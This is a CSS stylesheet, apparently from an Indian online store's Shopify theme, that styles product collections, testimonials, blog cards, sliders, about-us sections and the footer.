.image-with-text-custom .inner-block .content-block .content p.bold-text {
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 34px
}

.image-with-text-custom .inner-block .content-block .content p {
	margin: 0 0 60px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 26px;
	line-height: 33px
}

.image-with-text-custom .inner-block .content-block .content a.btn {
	padding: 10px 25px;
	text-transform: uppercase;
	text-decoration: none;
	border-radius: 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 28px;
	line-height: 37px
}

.icon-text-section .title-icon-block {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.icon-text-section .title-icon-block .title {
	width: 25%;
	margin: 0
}

.icon-text-section .title-icon-block .title.hide {
	display: none
}

.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 62px;
	line-height: 66px;
	font-weight: bold
}

.icon-text-section .title-icon-block .icon-block {
	border: 1px solid #767676;
	border-radius: 100px;
	padding: 0 20px;
	width: 23.5%;
	position: relative;
	margin-left: 1.5%;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active {
	width: 48.5%;
	padding: 0 50px
}

.icon-text-section .title-icon-block .icon-block .item.hide {
	display: none
}

.icon-text-section .title-icon-block .icon-block:before {
	content: "";
	left: -19px;
	position: absolute;
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-left-arrow.png?v=135251416835374581281765784772);
	background-repeat: no-repeat;
	width: 19px;
	height: 53px
}

.icon-text-section .title-icon-block .icon-block .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .icon-block.active .item {
	display: none
}

.icon-text-section .title-icon-block .icon-block.active .content-block-inner {
	display: block
}

.icon-text-section .title-icon-block .icon-block .item img {
	max-width: 250px
}

.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px
}

.icon-text-section .title-icon-block .content-block-one,
.icon-text-section .title-icon-block .content-block-two,
.icon-text-section .title-icon-block .content-block-three {
	text-align: center
}

.icon-text-section .title-icon-block .content-block-one img,
.icon-text-section .title-icon-block .content-block-two img,
.icon-text-section .title-icon-block .content-block-three img {
	max-width: 300px
}

.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 55px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 20px 0 30px
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
	color: #37ae8b;
	display: block;
	text-decoration: none;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	margin-top: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 0
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 10px 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 26px;
	line-height: 32px;
	margin: 0 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
	display: flex;
	justify-content: space-around;
	margin-top: 30px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
	width: 23%
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
	max-width: 80px;
	margin-left: 0
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 18px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner,
.icon-text-section .title-icon-block .content-block-three .content-block-three-inner {
	display: none;
	padding: 0 20px
}

.testimonial .testimonial-inner {
	padding: 50px 0
}

.testimonial .testimonial-inner .testimonial-block .slick-track {
	display: flex
}

.testimonial .testimonial-inner .testimonial-block .testimonial-item {
	display: flex;
	height: auto
}

.testimonial h2 {
	text-align: center;
	margin: 0 0 40px;
	color: #fff
}

.testimonial .testimonial-block .testimonial-item {
	width: 35.5vw
}

.testimonial .testimonial-block .testimonial-item .content .review-section svg {
	width: 80px
}

.testimonial .testimonial-block .testimonial-item .inner {
	display: flex;
	align-items: center;
	margin: 20px 30px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 40px;
	border-radius: 100px
}

.testimonial .testimonial-block .testimonial-item.slick-center .inner {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.testimonial .testimonial-block .testimonial-item .image {
	width: 30%
}

.testimonial .testimonial-block .testimonial-item .content {
	width: 70%;
	margin-left: 30px
}

.testimonial .testimonial-block .testimonial-item .image img {
	max-width: 120px;
	margin: 0 auto
}

.testimonial .testimonial-block .testimonial-item .image h3 {
	text-align: center;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	margin: 10px 0 0
}

.testimonial .testimonial-block .testimonial-item .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 15px 0 0;
	letter-spacing: -1px
}

.instagram-gallery h2,
.blog-posts-custom h2 {
	text-align: center;
	margin: 0 0 30px;
	font-size: 47px;
	line-height: 63px
}

.instagram-gallery .instagram-gallery-block {
	margin-left: -2px
}

.instagram-gallery .instagram-gallery-block .image {
	margin: 0 2px
}

.instagram-gallery .instagram-gallery-block .image img {
	width: 100%
}

.instagram-gallery .instagram-gallery-block .slick-list {
	padding-left: 0 !important
}

.blog-posts-custom .blog-posts {
	margin-left: -10px
}

.blog-posts-custom .blog-posts a.blog-item {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	margin: 0 10px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px
}

.blog-posts-custom .blog-posts a.blog-item .content {
	padding: 40px 35px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	min-height: 60px
}

.blog-posts-custom .blog-posts a.blog-item .content .information span {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize
}

.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
	font-size: 16px;
	line-height: 22px;
	color: #00b189
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px
}

.blog-posts-custom .blog-posts .slick-list,
.blog-posts-custom .blog-posts .slick-list .slick-track {
	display: flex
}

.shopping-logo h2 {
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 19px;
	line-height: 26px
}

.shopping-logo .shopping-logo-block {
	display: flex;
	align-items: center;
	justify-content: center
}

.shopping-logo .shopping-logo-block .image {
	padding: 0 10px
}

.shopping-logo .shopping-logo-block .image img {
	max-width: 120px
}

.shopping-logo .shopping-logo-block .image:last-child {
	margin-top: -10px
}

.about-section {
	padding-bottom: 0 !important
}

.about-section .inner {
	padding: 50px 20px
}

.about-section .inner .title-block,
.about-section .inner .content-block {
	text-align: center
}

.about-section .inner .content-block {
	max-width: 90%;
	margin: 0 auto
}

.about-section .inner .title-block {
	margin: 0 0 40px
}

.about-section .inner .title-block h2 {
	margin: 0;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500
}

.about-section .inner .title-block p {
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	text-transform: lowercase
}

.about-section .content-block .color-text {
	color: #fff;
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 29px;
	line-height: 38px;
	max-width: 1100px;
	margin: 0 auto 20px
}

.about-section .content-block .content p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.about-section .content-block .content p:last-child {
	margin: 0
}

.home-collection .title-block,
.colection-product .title-block {
	text-align: center
}

.home-collection .title-block h2,
.colection-product .title-block h2 {
	margin: 0
}

.home-collection .title-block p {
	margin: 0 0 15px
}

.home-collection .collections-block {
	border-top: 2px solid #000;
	padding-top: 20px
}

.home-collection .collections-block .products.slick-slide,
.colection-product .collection-block .products,
.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	padding: 20px 40px 0;
	border-right: 2px solid #fff
}

.template-search .template-search__results .grid {
	column-gap: 0;
	row-gap: 0;
	margin-top: 0
}

.colection-product .collection-block .products {
	padding-top: 0 !important
}

.home-collection .collections-block .products .details .title-price-variant h3,
.colection-product .collection-block .products .details .title-price-variant h3 {
	margin: 10px 0;
	min-height: 80px
}
.template-collection.cred-exclusive .colection-product .collection-block .products .details .title-price-variant h3 {
    min-height: unset;
    margin-bottom: 20px;
}

.home-collection .collections-block .products .details .title-price-variant h3 a,
.colection-product .collection-block .products .details .title-price-variant h3 a {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 25px;
	font-weight: 600;
	color: #000;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: lowercase
}

.colection-product .collection-block .products h4 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.home-collection .collections-block .products .price-variant,
.colection-product .collection-block .products .price-variant {
	align-items: center;
	margin-bottom: 20px
}

.home-collection .collections-block .products .price-variant .variant-selects,
.colection-product .collection-block .products .price-variant .variant-selects {
	display: flex;
	flex-wrap: wrap
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
	margin: 0 0 10px;
	width: 49%
}

.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
	margin: 10px 0
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
	margin-right: 2%
}

.home-collection .collections-block .products .price-variant .variant-selects.two-variants .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects.two-variants .product-form__input {
	margin-right: 0;
	margin-top: 0;
	width: 100%
}

.home-collection .collections-block .products .price-variant .variant-selects label,
.colection-product .collection-block .products .price-variant .variant-selects label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	margin-bottom: 5px
}

.home-collection .collections-block .products .price-variant .price,
.colection-product .collection-block .products .price-variant .price {
	letter-spacing: 0;
	margin-bottom: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price__sale,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price__sale {
	display: flex;
	align-items: center;
	line-height: 1
}

.home-collection .collections-block .products .price-variant .price .price-item,
.colection-product .collection-block .products .price-variant .price .price-item {
	font-size: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 33px;
	margin-right: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	line-height: 21px;
	margin-right: 0
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span {
	position: relative
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
	content: '';
	position: absolute;
	border-top: 1px solid #707070;
	width: 100%;
	left: 0;
	top: 11px;
	transform: rotate(174deg)
}

.home-collection .collections-block .products .price-variant .badge,
.colection-product .collection-block .products .price-variant .badge {
	display: none
}

.home-collection .collections-block .home-collection-slider .slick-prev,
.home-collection .collections-block .home-collection-slider .slick-next {
	z-index: 1
}

.home-collection .collections-block .home-collection-slider .slick-prev:before,
.home-collection .collections-block .home-collection-slider .slick-next:before {
	color: #dbc1a2
}

.home-collection .collections-block .products button,
.colection-product .collection-block .products button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	min-height: auto
}

.home-collection .collections-block .products button:after,
.colection-product .collection-block .products button:after {
	border-radius: 10px;
	box-shadow: none
}

.home-collection .collections-block .slick-list,
.home-collection .collections-block .slick-list .slick-track {
	display: flex
}

.home-collection .collections-block .slick-initialized .products {
	display: flex;
	flex-direction: column
}

.home-collection .collections-block .slick-initialized .products .review,
.colection-product .collection-block .products .review,
.home-collection .collections-block .products .review {
	min-height: 25px
}

.colection-product .collection-block .products a,
.home-collection .collections-block .products a {
	position: relative;
	display: block
}

.colection-product .collection-block .products .discount-badge,
.home-collection .collections-block .products .discount-badge {
	position: absolute;
	left: 10px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
    
}

.b_hide {
  display: none !important;
}

.colection-product .collection-block .products .discount-badge span.offer,
.home-collection .collections-block .products .discount-badge span.offer {
	position: relative;
	color: #000;
	background: #01b089;
	padding: 8px 5px 3px;
	font-size: 14px;
	line-height: 16px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
	width: 37px;
    text-transform: capitalize;
}

.colection-product .collection-block .products .discount-badge span.offer span,
.home-collection .collections-block .products .discount-badge span.offer span {
	display: block
}

.colection-product .collection-block .products .discount-badge span.offer:after,
.home-collection .collections-block .products .discount-badge span.offer:after {
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-width: 12px 18.5px;
	border-color: #01b089 #01b089 transparent #01b089;
	left: 0;
	bottom: -13px
}

.home-collection .collections-block .products .details,
.colection-product .collection-block .products .details {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%
}

.home-collection .collections-block .products .price-variant .select:after,
.colection-product .collection-block .products .price-variant .select:after {
	display: none
}

.home-collection .collections-block .products .price-variant .select select,
.colection-product .collection-block .products .price-variant .select select {
	border: 2px solid #e9e0d7;
	height: unset;
	padding: 2px 20px 2px 10px;
	border-radius: 10px;
	font-size: 13px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

.home-collection .collections-block .products .price-variant .select .icon-caret,
.colection-product .collection-block .products .price-variant .select .icon-caret {
	right: 10px
}

.home-collection .collections-block .products .price-variant .select select.select__select:focus,
.colection-product .collection-block .products .price-variant .select select.select__select:focus {
	box-shadow: none
}

.home-collection .categories-name {
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center;
	text-align: center;
	margin: 0 auto
}

.home-collection .categories-name li {
	width: 25%
}

.home-collection .categories-name .categories-menus {
	text-transform: capitalize;
	text-decoration: none;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.home-collection .categories-name .categories-menus.active {
	background-color: #dbc1a2;
	padding: 10px;
	color: #000;
	font-weight: 700
}
.home-collection .categories-name .categories-menus.highlight__color {
    background-color: #8ab7e9;
    padding: 10px;
    color: #000;
}

.home-collection .collections-block.categories {
	display: none
}

.home-collection .collections-block.categories.show-block {
	display: block
}

.slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/right-arrow.png?v=125258208440673192741765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/left-arrow.png?v=109419093264922034721765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-next:before,
.slick-slider .slick-prev:before {
	content: "";
	display: block;
	background-repeat: no-repeat;
	width: 20px;
	height: 37px;
	background-position: center;
	background-size: contain;
	opacity: 1
}

.slick-slider .slick-prev.slick-disabled:before,
.slick-slider .slick-next.slick-disabled:before {
	opacity: 0
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
	z-index: 1;
	width: 20px;
	height: 37px
}

.instagram-gallery-block.slick-slider .slick-prev {
	left: 25px
}

.instagram-gallery-block.slick-slider .slick-next {
	right: 25px
}

.template-product .footer-top-image,
.template-collection .footer-top-image,
.template-suffix-byob .footer-top-image {
	background-color: #f0c318
}

footer.footer {
	background-color: #37ae8b;
	margin-top: 0 !important;
	position: relative;
	border: 0
}

footer .footer-block--newsletter {
	flex-direction: column;
	display: flex;
	align-items: flex-start
}

footer .newsletter-content {
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow Medium', sans-serif;
	color: #fff;
	margin-top: 40px
}

footer .newsletter-content a {
	color: #fff;
	text-decoration: none
}

footer .footer-block.footer-block--menu {
	text-align: right
}

footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
	color: #fff;
	padding-bottom: 20px;
	font-size: 20px;
	line-height: 20px;
	ffont-family: 'Barlow Medium', sans-serif
}

footer .footer-block.footer-block--menu .footer-block__details-content>li {
	margin-right: 0
}

footer .footer-block__heading {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 35px;
	line-height: 47px;
	color: #fff;
	margin-bottom: 10px
}

footer .footer-bottom {
	display: flex;
	align-items: center
}

footer .footer-bottom .footer-copyright {
	color: #fff
}

footer .footer-bottom .footer-copyright {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif
}

footer .footer-bottom .footer-copyright p {
	margin: 0
}

footer .footer-bottom .footer-copyright a {
	color: #fff;
	text-decoration: none
}

footer .footer__content-top {
	padding-bottom: 0
}

footer .newsletter-form__field-wrapper .newsletter-form__button {
	position: unset;
	background-color: #000 !important;
	color: #fff;
	padding: 10px 20px;
	width: auto;
	margin-top: 10px;
	border-radius: 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 25px
}

footer .newsletter-form__field-wrapper .field__input,
footer .newsletter-form__field-wrapper .field__input:focus {
	border-radius: 10px;
	padding: 1.5rem;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

footer .newsletter-form__field-wrapper .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	letter-spacing: 0
}

footer .newsletter-form__field-wrapper .field:after,
footer .newsletter-form__field-wrapper .field:hover.field:after {
	box-shadow: none
}

footer .footer-block__newsletter {
	width: 80%
}

footer .social-icon .list-social {
	align-items: center;
	justify-content: center
}

footer .footer-bottom .social-icon .payment-icon {
	margin-top: 15px
}

footer .social-icon .icons-title {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif;
	text-align: center;
	text-transform: uppercase;
	margin: 0 0 10px;
	color: #fff
}

footer .social-icon .icons-title span {
	color: red
}

.collection-banner {
	position: relative
}

.collection-banner .content-block {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	padding: 0 50px;
	max-width: 43%
}

.collection-banner .content-block h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 36px;
	margin: 0 0 10px;
	text-transform: uppercase
}

.collection-banner .content-block p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 0
}

.collection-buttons .buttons-block {
	display: flex;
	justify-content: space-between;
    padding: 5px 20px;
	column-gap: 10px
}
.collection-buttons .slick-slider .slick-prev::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
    transform: rotate(180deg);
}
.collection-buttons .slick-slider .slick-next::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
}
.collection-buttons .slick-slider .slick-prev {
    left: 0;
}
.collection-buttons .slick-slider .slick-next {
    right: 0;
}

.collection-buttons .buttons-block a.btn {
	width: 20%;
	display: flex;
	align-items: center;
	text-align: center;
	text-decoration: none;
	color: #000
}

.collection-buttons .buttons-block a.btn img {
	max-width: 60px
}

.collection-buttons .buttons-block a.btn p {
	font-size: 19px;
	line-height: 22px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	margin: 5px 0 0 10px;
	text-transform: lowercase
}

.colection-product .title-block p.section-sub-title {
	margin: 0
}

.colection-product .collection-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	border-top: 2px solid #000;
	padding-top: 40px;
	row-gap: 40px;
	margin-top: 15px
}

.colection-product .collection-block-row {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	row-gap: 40px;
	width: 100%
}

.colection-product .collection-block .products {
	width: 25%;
	display: flex;
	flex-direction: column
}

.collection-icon-text .icon-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	text-align: center
}

.collection-icon-text .icon-block .item img {
	max-width: 120px
}

.collection-icon-text .icon-block .item p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600;
	margin: 20px 0 0
}

.rich-text__blocks .rich-text__text {
	margin-top: 0
}

.image-banner-custom.custom-banner .image-content .content {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.about .about-section {
	padding: 0 0 50px !important
}

.about .about-section .inner .title-block h2 {
	margin: 0;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	text-transform: lowercase
}

.about-us.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 58px;
	line-height: 66px;
	font-weight: bold
}

.about-us.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase
}

.about-us.icon-text-section .title-icon-block .icon-block .item p svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.about-us.icon-text-section .title-icon-block .content-block-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000;
	margin: 20px 0 !important
}

.about-us.icon-text-section .title-icon-block .content-block-inner p a {
	color: #37ae8b;
	text-transform: none;
	margin: 0;
	display: unset
}

.about-us.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 0 !important
}

.two-column-section .column-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.two-column-section .column-block .column {
	width: 48%;
	text-align: center
}

.two-column-section .column-block .column h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.two-column-section .column-block .column p {
	ffont-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin-top: 0
}

.two-column-section .column-block .column p:last-child {
	margin-bottom: 0
}

.two-column-section .column-block .column a {
	color: #37ae8b
}

.about-us-image-with-text .image-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.about-us-image-with-text .image-content .image,
.about-us-image-with-text .image-content .content {
	width: 50%
}

.about-us-image-with-text .image-content .content {
	padding: 50px
}

.about-us-image-with-text .image-content .content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	margin: 0 0 20px
}

.about-us-image-with-text .image-content .content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-with-text .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: block;
	width: fit-content;
	margin-top: 20px
}

.about-us-image-over-text-slider .bg-image {
	background-repeat: no-repeat;
	width: 100%;
	background-size: cover;
	height: 500px;
	display: flex;
	align-items: center
}

.about-us-image-over-text-slider .content-block {
	width: 100%;
	max-width: 45%;
	margin: 0 50%
}

.about-us-image-over-text-slider .content-block .content-item {
	background-color: #fff;
	text-align: center;
	padding: 50px 50px;
	border-radius: 15px
}

.about-us-image-over-text-slider .content-block .content-item h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-image-over-text-slider .content-block .content-item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	left: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
	right: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	width: 20px;
	height: 25px
}

.testimonials-content .testimonials-content-inner .content-block .slick-track {
	display: flex
}

.testimonials-content .testimonials-content-inner .content-block .content-item {
	display: flex;
	height: auto;
	margin: 0 15px;
	padding: 40px;
	border-radius: 100px
}

.testimonials-content .testimonials-content-inner {
	padding: 50px 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner {
	text-align: center
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p:last-child {
	margin-bottom: 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p a {
	color: #37ae8b
}

.about-us-accordion #accordion {
	max-width: 600px;
	margin: 0 auto
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative;
	text-transform: uppercase
}

.about-us-accordion .accordion_wrapper .accordion-section:first-child .accordion-toggle {
	padding-top: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #fff
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	font-size: 25px;
	position: absolute;
	right: 10px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #fff
}

.about-us-accordion .about-us-accordion-row .slick-list {
	padding-top: 30px !important;
	padding-bottom: 30px !important
}

.about-us-accordion .about-us-accordion-row .slick-track {
	display: flex
}

.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
	display: flex;
	height: auto;
	width: 650px
}

.about-us-accordion .about-us-accordion-box {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0 70px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 12%;
	border-radius: 50%;
	text-align: center
}

.about-us-accordion .about-us-accordion-item.slick-center .about-us-accordion-box {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.about-us-accordion .about-us-accordion-box .accordion-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-accordion .about-us-accordion-box .accordion-text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-accordion .about-us-accordion-box .accordion-text a {
	color: #37ae8b
}

